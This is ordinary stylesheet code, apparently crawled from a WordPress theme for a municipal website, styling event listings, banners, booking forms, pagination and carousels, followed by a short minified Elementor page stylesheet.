    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.event-block-three .content-box h3 a :hover{
    color: #00aa55;
}
.event-block-three .image-box figure.image {
    margin: 0;
}
.event-block-three .read-more {
    position: relative;
    display: block;
    padding-top: 15px;
}

.event-block-three .read-more a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    color: #222222;
    font-size: 16px;
    font-weight: 700;
    font-family: 'Manjari', sans-serif;
    text-transform: capitalize;
    transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.event-block-three .read-more a:before {
    content: "\f1bd";
    font-family: 'Flaticon';
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    line-height: 24px;
    color: #00aa55;
    font-size: 16px;
    font-weight: 700;
    opacity: 0;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.event-block-three .read-more a:hover,
.event-block-three .inner-box:hover .read-more a {
    color: #00aa55;
    padding-left: 20px;
}

.event-block-three .read-more a:hover:before,
.event-block-three .inner-box:hover .read-more a:before {
    opacity: 1;
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}



/*** 

====================================================================
		Event Banner
====================================================================

***/

.event-banner {
    position: relative;
    padding: 0;
    color: #ffffff;
    background: #061138;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
}

.event-banner .image-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.event-banner .image-layer:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.58);
}

.event-banner .banner-inner {
    position: relative;
    display: block;
    text-align: center;
    z-index: 2;
}

.event-banner .cat-info {
    position: relative;
    display: block;
    margin-bottom: 20px;
    z-index: 1;
}

.event-banner .cat-info span {
    position: relative;
    display: inline-block;
    font-size: 13px;
    text-transform: capitalize;
    line-height: 24px;
    padding: 10px 25px;
    border-radius: 22px;
    background: #00aa55;
    color: #ffffff;
}

.event-banner .inner-container {
    position: relative;
    padding: 130px 0px 200px;
}

.event-banner h1 {
    position: relative;
    font-size: 48px;
    color: #ffffff;
    line-height: 1.2em;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: capitalize;
    margin: 0 0;
}


/*** 

====================================================================
		Event Details
====================================================================

***/

.event-details-section {
    position: relative;
    padding: 0px 0px 50px;
    background: #f1f1f1;
}

.event-details {
    position: relative;
}

.event-details .content-column {
    position: relative;
    margin-bottom: 30px;
}

.event-details .content-column .content-inner {
    position: relative;
    display: block;
    margin-top: -63px;
    z-index: 2;
}

.event-details .info-blocks {
    position: relative;
    padding-bottom: 20px;
}

.event-details .info-block {
    position: relative;
    margin-bottom: 30px;
}

.event-details .info-block .inner-box {
    position: relative;
    padding: 45px 65px;
    text-align: center;
    background: #00aa55;
    color: #ffffff;
    overflow: hidden;
}

.event-details .info-block .icon {
    position: absolute;
    right: -30px;
    top: 20px;
    line-height: 1em;
    font-size: 120px;
    color: rgba(0, 0, 0, 0.07);
}

.event-details .info-block h4 {
    position: relative;
    font-weight: 700;
    padding-bottom: 12px;
    margin-bottom: 25px;
}

.event-details .info-block h4:before {
    content: '';
    position: absolute;
    left: 50%;
    margin-left: -75px;
    bottom: 0;
    width: 150px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.30);
}

.event-details .content-column .main-image {
    position: relative;
    display: block;
    margin-bottom: 40px;
}

.event-details .content-column .main-image img {
    width: 100%;
    display: block;
}

.event-details .content-column .text-block p {
    margin-bottom: 20px;
}

.event-details .content-column .text-block {
    padding-bottom: 20px;
}

.event-details .content-column h2 {
    font-size: 30px;
    font-weight: 700;
    color: #222222;
    text-transform: capitalize;
    padding-top: 5px;
    margin-bottom: 15px;
}

.event-details .related-posts {
    position: relative;
}

.event-details .related-posts h2,
.event-details .special-guest h2 {
    margin-bottom: 20px;
}

.event-details .special-guest {
    position: relative;
    margin-bottom: 50px;
}


.event-details .info-column {
    position: relative;
    margin-bottom: 50px;
}

.event-details .info-column .info-inner {
    position: relative;
    display: block;
    padding-left: 30px;
    margin-top: -63px;
    z-index: 2;
}

.event-details .info-column .title {
    position: relative;
    padding: 22px 30px 16px;
    background: #00aa55;
    color: #ffffff;
}

.event-details .info-column .title h4 {
    margin: 0;
}

.event-details .info-column .content {
    position: relative;
    display: block;
    padding: 30px 30px;
    background: #ffffff;
}

.event-details .contact-box {
    position: relative;
    display: block;
}

.event-details .contact-box .info {
    position: relative;
    display: block;
    margin-bottom: 40px;
}

.event-details .contact-box .info li {
    position: relative;
    line-height: 24px;
    margin-bottom: 15px;
}

.event-details .contact-box .info li .ttl {
    position: relative;
    top: 2px;
    display: block;
    float: left;
    font-size: 15px;
    font-weight: 700;
    color: #222222;
    font-family: 'Manjari', sans-serif;
}

.event-details .contact-box .info li .dtl {
    position: relative;
    display: block;
    float: right;
    font-size: 13px;
}

.event-details .contact-box .info li a {
    color: #757575;
}

.event-details .contact-box .info li a:hover {
    color: #00aa55;
    text-decoration: underline;
}

.event-details .location-box {
    position: relative;
    margin-bottom: 50px;
}

.event-details .location-box .map-canvas iframe,
.event-details .location-box .map-canvas  {
    height: 350px;
}

.event-details .booking-form {
    position: relative;
}

.event-details .booking-form h4 {
    font-weight: 700;
    color: #222222;
    margin-bottom: 20px;
}

.event-details .booking-form .form-group {
    margin-bottom: 20px;
}

.event-details .booking-form input[type="text"],
.event-details .booking-form input[type="email"],
.event-details .booking-form input[type="tel"],
.event-details .booking-form select,
.event-details .booking-form textarea {
    font-family: 'Montserrat Alternates', sans-serif;
    background: #f1f1f1;
    border-color: #f1f1f1;
    font-size: 14px;
    height: 48px;
    line-height: 30px;
    padding: 8px 20px;
}

.event-details .booking-form textarea {
    height: 100px;
}

.event-details .booking-form .theme-btn,
.event-details .booking-form button {
    display: block;
    width: 100%;
}

.event-details .booking-form .theme-btn .btn-title {
    padding: 13px 0px 10px;
}





.load-more-item {
    display: none;
}

.loadmore {
    position: relative;
    text-align: center;
}

.loadmore .loadmore-button,
.loadmore .loadmore-less {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-top: 20px;
    min-width: 180px;
    text-transform: capitalize;
    text-align: center;
    font-size: 16px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 700;
    padding: 18px 30px 12px;
    background: #00aa55;
    border-radius: 0px;
    border-radius: 0px;
    overflow: hidden;
    font-family: 'Manjari', sans-serif;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.loadmore .loadmore-button:hover,
.loadmore .loadmore-less:hover {
    background: #222222;
    color: #ffffff;
}

.loadmore .loadmore-less,
.loadmore .loadmore-button[disabled="disabled"] {
    display: none;
}
/* style add by farid */
.service-header-padding{
    padding-bottom: 0px !important;
 }
 
 .service-padding-content{
     padding-top: 0px !important;
 }
 
 .welcome-content-page{
     padding-bottom: 0px !important;
  }
 
  .welcome-padding-content{
     padding-top: 0px !important;
 }
 
 
 .contact-section .form-box input[type='submit']{
     display: block;
     width: 100%;
 }
 
 .contact-section .form-box input[type='submit'] .btn-title{
     padding: 11px 20px 8px;
 }

/* Pagination Style */
 .styled-pagination.custom-pagination-style .page-numbers {
    font-size: 18px;
    color: #757575;
    background-color: #fff;
    padding: 8px 15px;
    padding-top: 11px;
    font-weight: 700;
    border: 1px solid rgba(0, 0, 0, 0.10);
    display: inline-block;
    transition: all 500ms ease;
    margin: 0 4px;
    line-height: 25px;
}
.styled-pagination.custom-pagination-style .page-numbers.current{
    background-color: #00aa55;
    color: #fff;
}
.styled-pagination.custom-pagination-style .page-numbers:hover {
    background-color: #00aa55;
    color: #fff;
}
.styled-pagination.custom-pagination-style .page-numbers.prev, .styled-pagination.custom-pagination-style .page-numbers.next{
    border: 1px solid transparent;
    padding: 8px 5px;
    color: #222222;
    font-size: 16px;
    text-transform: capitalize;
}
.styled-pagination.custom-pagination-style .page-numbers.prev span {
    font-size: 14px;
    margin-right: 8px;
}
.styled-pagination.custom-pagination-style .page-numbers.next span{
    font-size: 14px;
    margin-left: 8px;
}


.styled-pagination.custom-pagination-style .page-numbers.prev:hover, .styled-pagination.custom-pagination-style .page-numbers.next:hover{
    background-color: transparent;
    color: #00aa55;
}



.departments-carousel .owl-nav button.owl-next,
.departments-carousel .owl-nav button.owl-prev {
    line-height: 58px!important;
    color: #cccccc!important;
    font-size: 24px!important;
    border: 1px solid rgba(0, 0, 0, 0.10)!important;
    
}
.departments-carousel .owl-nav .owl-next:hover,
.departments-carousel .owl-nav .owl-prev:hover {
    border-color: #00aa55!important;
    color: #00aa55!important;
}


.highlights-section .owl-stage-outer {
    overflow: visible!important;
}
.admin-bar .search-popup {
    top: 32px;
}
.admin-bar .mobile-menu {
    top: 46px;
}


.reviews-carousel .owl-nav button.owl-next,
.reviews-carousel .owl-nav button.owl-prev {
    
    line-height: 58px!important;
    color: #cccccc!important;
    font-size: 24px!important;
    border: 1px solid rgba(0, 0, 0, 0.10)!important;
}

.reviews-carousel .owl-nav .owl-next:hover,
.reviews-carousel .owl-nav .owl-prev:hover {
    border-color: #00aa55!important;
    color: #00aa55!important;
}


.gallery-block .cap-box h4 {
    color: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.gallery-block .cap-box h4:hover {
    color: #00aa55;
}

.gallery-block .lower-box h4 {
    color: #222222;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.gallery-block .lower-box h4:hover {
    color: #00aa55;
}
.gallery-block .cap-box h3 {
    color: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.gallery-block .cap-box h3:hover {
    color: #00aa55;
}
.admin-bar .main-header.fixed-header .header-upper {
    top: 32px;
}
.sticky_post_icon {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 25px;
    color: #00aa55;
}
.leave-comments .default-form .row.clearfix .form-group {
    margin-bottom: 0;
}
/* unit test */
.wp-block-button {
    margin-bottom: 10px;
}
.wp-block-cover.has-background-dim p {
    color: #fff !important;
}
figcaption.blocks-gallery-caption {
    margin-bottom: 1.5em;
}
.unit-test ol, .unit-test ul, .content-inner .single-post ol, .content-inner .single-post ul {
    padding-left: 22px;
}
.unit-test ul li, .content-inner .single-post ul li {
    list-style: disc;
}
.unit-test ol li, .content-inner .single-post ol li {
    list-style: decimal;
}
ul.blocks-gallery-grid {
    padding-left: 0 !important;
    margin-top: 10px !important;
}
.wp-block-group.has-background {
    padding: 15px;
}
.comments-area .comment-box .comment-box {
    margin-left: 100px;
    margin-top: 30px;
}
.comments-area .comment-item.yes-ping {
    padding-left: 0;
}
.sidebar-widget ul ul {
    margin-left: 15px;
}
.widget_rss ul li {
    margin-bottom: 10px;
}
.no-results h1.page-title{
    margin-bottom: 0;
}
section.no-results.not-found {
    color: #222;
}
.nothing-found-search.sidebar {
    padding-left: 0;
    max-width: 500px;
}
.leave-comments {
    clear: both;
    margin-top: 50px;
}
.page-content .leave-comments {
    display: none;
}
#ctf .ctf-item {
    padding: 0;
}
div.wpcf7 .ajax-loader {
    display: none !important;
}
.logged-in-as {
    margin-bottom: 10px;
}
#ctf svg:not(:root).svg-inline--fa, #ctf_lightbox svg:not(:root).svg-inline--fa {
    color: #fff;
}
@media only screen and (max-width: 600px){
    .admin-bar .main-header.fixed-header .header-upper {
        top: 0;
    }
}

.header-style-two .c-tooltip {
    display: none;
}
#ctf #ctf-more {
    display: none;
}


.contact_form_outer {
    position: relative;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.04);
    padding: 50px;
}
.contact_form_outer .theme-btn {
    margin-top: 20px;
}

.main-footer.footer-unit-test .widgets-section {
    padding:0;
}
section.welcome-section-two.welcome-content-page {
    padding-top: 0;
}
.sidebar-page-container .events-list .event-block:last-child {
    margin-bottom: 0;
}
.comment-respond .group-title h2 {
    font-size: 24px;
}
h2.comment-title {
    font-size: 24px;
}
.form-group.comment-submit-btn {
    margin-bottom: 0 !important;
}
.group-title.comment-form-title {
    margin-bottom: 0;
}
.margin-none{
    margin: 0 !important;
}
.banner-carousel .next-slide .arrow {
    display: none;
}
.header-style-one.unit-test-header .header-upper .nav-outer {
    margin-left: 100px
}
.main-header.header-sticky-off .header-upper {
    position: relative !important;
    top: 0 !important;
}
.comments-area  .comment-respond {
    margin-bottom: 40px;
}
.sidebar-page-container.unit-test {
    overflow: unset;
}
.sidebar-page-container .sidebar.sidebar_left_side {
    padding-left: 0;
    padding-right: 90px;
}
.sidebar-page-container .sidebar.sidebar_left_side .bg-layer{
    left: unset;
    right: 30px;
}
.sidebar-page-container .sidebar.sidebar_left_side .bg-layer .image-layer {
    background-position: right top;
}
#tribe-events-pg-template, .tribe-events-pg-template {
    max-width: 100%;
}
.download-links i {
    float: left;
    line-height: 1.4;
    margin-right: 1em;
}
.download-links svg {
    float: left;
    height: 16px;
    margin-right: 1em;
}
.download-links span.ttl {
    margin-right: 3em;
}


--- FILE ---
content_type: text/css
request_url: https://www.municipiododondo.gov.mz/wp-content/uploads/elementor/css/post-1205.css?ver=1769497137
body_size: 208
content:
.elementor-1205 .elementor-element.elementor-element-5a4a8b48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1205 .elementor-element.elementor-element-1d88a057 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1205 .elementor-element.elementor-element-11231182 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1205 .elementor-element.elementor-element-346c197b > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1205 .elementor-element.elementor-element-5a4a8b48 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1205 .elementor-element.elementor-element-1d88a057 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1205 .elementor-element.elementor-element-11231182 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1205 .elementor-element.elementor-element-346c197b > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1205 .elementor-element.elementor-element-5a4a8b48{width:50%;}.elementor-1205 .elementor-element.elementor-element-1d88a057{width:50%;}.elementor-1205 .elementor-element.elementor-element-11231182{width:50%;}.elementor-1205 .elementor-element.elementor-element-346c197b{width:50%;}}